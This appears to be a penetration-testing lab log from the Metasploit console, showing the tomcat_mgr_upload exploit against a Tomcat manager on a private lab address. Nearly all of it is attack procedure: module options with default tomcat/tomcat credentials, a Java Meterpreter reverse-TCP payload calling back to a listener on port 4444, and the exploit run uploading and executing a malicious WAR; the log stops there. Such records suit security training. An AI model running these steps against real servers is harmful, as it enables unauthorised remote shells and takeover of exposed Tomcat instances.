 [*] Exploit completed, but no session was created.
msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword tomcat no The password for the specified username
HttpUsername tomcat no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.56.103 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8180 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.56.102 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying 3pA1cxDK216i4mwgbue0L65Y7z...
[*] Executing 3pA1cxDK216i4mwgbue0L65Y7z...